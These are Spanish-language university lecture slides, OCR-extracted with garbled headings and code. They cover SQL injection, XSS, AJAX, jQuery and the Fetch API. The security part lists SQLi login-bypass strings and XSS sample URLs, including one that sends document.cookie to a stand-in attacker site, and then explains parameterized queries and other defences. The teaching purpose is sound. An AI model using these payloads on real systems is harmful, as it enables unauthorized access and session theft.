### **PROYECTO DE SOFTWARE**

Cursada 2021



- Problemas de seguridad: SQLi/XSS
- Peticiones asincrónicas: AJAX, Fetch API, Async/Await
- CORS





#### INTEGOION OGE INYECCION SQL

- Una SQL Injection (**SQLi**) suele ocurrir cuando se arma en forma descuidada una consulta a la base de datos a partir de los **datos ingresados por el usuario**.
- Dentro de estos parámetros pueden venir el código malicioso.
- El atacante logra que los parámetros que ingresa se transformen en comandos SQL en lugar de usarse como datos para la consulta que es lo que originalmente pensó el desarrollador.
- Top 10 de Open Web Application Security Project (**OWASP**) => **<https://owasp.org/www-project-top-ten/>**

## **INYECCIÓN SOL**

#### Obtener acceso a una aplicación:

• Suponiendo que la consulta de autenticación de una página que pide email y password es:



• Suponiendo email='admin' y password='admin' el sql quedaría:

SELECT \* FROM users AS u WHERE<br>u.email = 'admin' AND u.password = '"admin'



¿Qué sucede si usamos **email** == **pass** => **1' or '1'='1** ?



#### Lo que se se resuelve en:



**(Cualquier cosa) OR TRUE** es siempre **TRUE**

Veamos como funciona... **[http://localhost:5000/iniciar\\_sesion\\_sqli](http://localhost:5000/iniciar_sesion_sqli)**

## **INYECCIÓN SQL**

Para obtener acceso a una aplicación web, dependiendo del motor de base de datos, otras estructuras que se pueden usar son:

- $'$  or  $1 = 1 -$
- " or  $1 = 1 -$
- or  $1 = 1 -$
- $\bullet$  'or 'a'='a
- " or " $a$ " = " $a$
- $'$ ) or  $('a'= a'')$

#### PARAMETRIZACIÓN: EVITANDOSQLI PARAMETRIZACION: EVITANDO SQLI

Python soporta múltiples maneras de **parametrizar** las consultas SQL para evitar formar consultas erróneas.

**qmark**: Símbolo de pregunta.

```
cursor.execute("SELECT first_name FROM users WHERE email =
?", (email))
```
**numeric**: Numérico o posicional.

cursor.execute("SELECT first\_name FROM users WHERE email = :1", (email))

**named**: Nombrado.

cursor.execute("SELECT first\_name FROM users WHERE email = :mail", {'mail': email})

#### PARAMETRIZACIÓN: EVITANDOSQLI PARAMETRIZACION: EVITANDO SQLI

• Python Enhancement Proposals:

**format**: Formato ANSI C printf. **<https://www.python.org/dev/peps/pep-0249/#paramstyle>**

cursor.execute("SELECT first\_name FROM users WHERE email = %s", (email))

**pyformat**: Formato de Python extendido.

cursor.execute("SELECT first\_name FROM users WHERE email = %(mail)s",{'mail': email})



#### <u>VOO</u><br>Koo XSS

- XSS es un ataque de inyección **muy común**.
- Ocurre cuando un **atacante** inyecta código malisioso mediante una aplicación web.
- Puede insertarse HTML, Javascript, entre otros, a través de los formularios o la URL.
- Ese código será ejecutado en el browser de otro usuario.
- En general ocurren cuando **una aplicación toma datos de un usuario, no los ltra en forma adecuada y los retorna sin validarlos ni codicarlos**.





#### XOS = AUTENANIUS L'UNION ULLO XSS - CATEGORIAS PRINCIPALES

- **Stored**: son aquellas XSS en las que los scripts inyectados quedan almacenados en el servidor atacado (en una DB por ejemplo).
- Reflected: son aquellas XSS en la que los scripts inyectados vuelven al browser reflejados (por ejemplo, mensajes de error, resultados de búsqueda, etc)



http://sitio\_vulnerable.com/index.html#name=<script>alert("Ataque!");</script>

http://video\_inseguro.com.ar/busqueda.php?clave=<script>window.location=' http://ataque.com.ar/xss.php?cookie='+document.cookie</script>

• Ver http://localhost:5000/ejemplo\_xss

#### X<sub>oo =</sub> *coning Fatilumen*: XSS - ¿COMO EVITARLO?

- Validar la entrada: longitud, tipo, sintaxis, etc.
- Reemplazar las "" , las palabras **script**, etc.
- Usar herramientas de detección de XSS en nuestra aplicación.
- Usar motores de templates como por ejemplo Jinja2 que por defecto filtran los datos.

#### <u>REFERENCIAS VOS</u> REFERENCIAS XSS

- **<https://owasp.org/www-community/attacks/xss/>**
- https://flask.palletsprojects.com/en/2.0.x/security/

### **SEGUIMOS CON PROCESAMIENTO EN EL CLIENTE**



## **PETICIONES ASINCRÓNICAS**

### **AJAX: ASYNCHRONOUS JAVASCRIPT + XML**

#### AJAX AJAX

- NO es una tecnología, sino una combinación de varias tecnologías.
- AJAX incluye:
	- Presentación basada en estándares usando **HTML** y **CSS**;
	- Exhibición e interacción dinámicas usando **DOM**;
	- Intercambio y manipulación de datos usando **XML** y **XSLT**; Nosotros usaremos JSON.
	- Recuperación de datos asincrónica usando **XMLHttpRequest**;
	- **JavaScript** como lenguaje de programación.

#### AJAX AJAX

- Comenzó a ser popular a partir del año 2005, con Google Suggest.
- El objetivo es crear interfaces de usuario más amigables, similares a las de las PC de escritorio, sin afectar los tiempos y el esquema de navegación.
- **¡¡IMPORTANTE!!** El feedback al usuario.

### **FUNCIONAMIENTO AJAX**



#### EL ODJETO VIIIEITI IT IIEGOEGI EL OBJETO XMLHTTPREQUEST

- Es un objeto que permite realizar requerimientos HTTP al servidor web desde cualquier lenguaje de script client-side SIN recargar la página.
- **La especificación en Web Hypertext Application Technology Working Group (WHATWG)**

#### ELOBJETOXMLHTTPREQUEST (CONT.) EL OBJETO XMLHTTPREQUEST (CONT.)

- Algunas propiedades...
	- **onreadystatechange**: manejador de evento para un cambio de estado.
	- **readyState**: el estado del objeto:
		- $O =$  UNSENT
		- $0.1 = \Omega$ PFNFD
		- 2 = HEADERS\_RECEIVED
		- $\circ$  3 = LOADING
		- $\circ$  4 = DONE
- A partir de Level 2 se denieron **más [eventos/manejadores](https://xhr.spec.whatwg.org/#event-handlers)**

#### ELOBJETOXMLHTTPREQUEST (CONT.) EL OBJETO XMLHTTPREQUEST (CONT.)

- Algunas propiedades (cont.)...
	- **responseText:** retorna la respuesta como texto.
	- **responseXML:** retorna la respuesta como XML que puede ser manipulado usando DOM.
- Algunos métodos...
	- **open("method", "URL", async, "uname", "pswd"): especifica el** método, URL y otros atributos opcionales del requerimiento:
		- El método puede ser "GET" , "POST" , o "PUT"
		- $\circ$  La URL puede ser una URL completa o relativa
		- $\circ$  El parámetro async especifica si el requerimiento debe ser manejado en forma asincrónica o no (true o false)

#### EJEMPLOSUTILIZANDOXMLHTTPREQUEST (ASYNC) EJEMPLOS UTILIZANDO XMLHTTPREQUEST (ASYNC)

AJAX de la forma tradicional en forma asincrónica:

```
 function buscarAsync() {
      xhr = new XMLHttpRequest();
       var param =
document.getElementById('interprete').value; 
 var url = "http://localhost:5000/musicos?name=" +
escape(param);
      \dot{x}hr.op\acute{e}n("GET", url , true);
      xhr.onreadystatechange = cargoInfo;
       xhr.send();
}
     function cargoInfo() {
      document.getElementById('readyState').textContent =
xhr.readyState ;
       document.getElementById('status').textContent =
xhr.status;
     if (xhr.readysitate == 4)\{ if (xhr.status == 200) {
         rta_json = JSON.parse(xhr.responseText);
 if (rta_json.musician){
 document.getElementById('info').textContent =
rta_json.musician.description;
\begin{array}{ccc} & & \ & \ddots & \end{array} else {
           document.getElementById('info').textContent =
"No encontrado";
 }
```


· Ver ejemplo ajax asincrónico

#### EJEMPLOSUTILIZANDOXMLHTTPREQUEST (SYNC) EJEMPLOS UTILIZANDO XMLHTTPREQUEST (SYNC)

AJAX de la forma tradicional en forma sincrónica (DEPRECATED):

```
 function buscarSync() {
       xhr = new XMLHttpR\acute{e}quest();
        var param =
document.getElementById('interprete').value; 
 var url = "http://localhost:5000/musicos?name=" +
escape(param);
        xhr.open("GET", url , false); 
        xhr.send();
       if (xhr.status == 200) {
         rta_json = JSON.parse(xhr, responseText); if (rta_json.musician){
            document.getElementById('info').textContent =
rta_json.musician.description;
\mathbb{R}^2 , \mathbb{R}^2 else {
            document.getElementById('info').textContent =
"No encontrado";
\begin{array}{ccc} & & \\ \end{array}\begin{array}{ccc} & & \\ \end{array} }
```
Ver **ejemplo ajax [sincrónico](http://localhost:5000/ejemplo_ajax)**



#### ANTESHABLEMOSDELIBRERÍAS/FRAMEWORKSJAVASCRIPT ANTES HABLEMOS DE LIBRERIAS/FRAMEWORKS JAVASCRIPT

- Contienen soluciones ya implementadas, sólo debemos usarlas.
- El objetivo es **simplicar el desarrollo**. Pero... **¡Hay muchas!**
- Todos los años aparecen nuevas. Ver <u>[artículo...](https://stackoverflow.blog/2018/01/11/brutal-lifecycle-javascript-frameworks/)</u>.
- Las más consultadas según Stackoverflow agrupadas en y . **[frameworks](https://insights.stackoverflow.com/trends?tags=jquery%2Cangularjs%2Cangular%2Creactjs) JS smaller [frameworks](https://insights.stackoverflow.com/trends?tags=meteor%2Cbackbone.js%2Cember.js%2Cvue.js%2Cknockout.js%2Credux) JS**



## **LIBRERÍAS/FRAMEWORKS JAVASCRIPT**

- Tendencias de JS en Github.
- · Las librerías más utilizadas
- · No todas con el mismo objetivo.
- · Para desarrollo en los últimos años...



#### ¿JQUERYENLAACTUALIDAD? ¿¿J JQQUUEERRYYEENNLLAAAACCTTUUAALLI IDDAADD?? ¿¿¿JJJQQQUUUEEERRRYYYEEENNNLLLAAAAAACCCTTTUUUAAALLLIIIDDDAAADDD???

### Para desarrollos sencillos

- Aún actualmente, muy usada:
	- **[https://w3techs.com/technologies/overview/javascript\\_library/all](https://w3techs.com/technologies/overview/javascript_library/all)**
- Atajos a las funciones de DOM:
	- **document.getElementById("p1")** vs. **\$("#p1")**
	- **document.getElementByTagName("p")** vs. **\$("p")**
- JQuery usa los selectores CSS para acceder a los elementos:
	- **\$("p.intro"):** todos los elementos <p> con class="intro".
	- **\$(".intro"):**todos los elementos con class= "intro"
	- **\$("p#demo"):**todos los elementos **<p>** id="demo".
	- **\$(this):** el elemento actual
	- **\$("ul li:odd"):** los **<li>** impares dentro de **<ul>**



Veamos un ejemplo de **ajax con [JQuery](http://localhost:5000/ejemplo_ajax_jquery)**

```
$. ajax({
    url: '/ruta/hasta/pagina',
    type: 'POST',
 async: true,
data: 'parametro1=valor1&parametro2=valor2',
 success: procesaRespuesta,
   error: muestraError
  });
```
#### FETCHAPI FETCH API

- Introducidas en ECMAScript 2015(ES6).
- La API Fetch proporciona una interfaz para recuperar recursos.
- **Fetch ofrece una definición genérica de los objetos Requesty Response**.
- El método **fetch()** toma un argumento obligatorio, la ruta de acceso al recurso que desea recuperar.
- Devuelve una **Promise** que resuelve en **Response** a esa petición, sea o no correcta.
- Es el reemplazo natural del objeto **XMLHttpRequest**.



*Una Promise es un objeto que representa la eventual nalización o falla de una operación asincrónica. (Ref. [Promise](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Promise))*

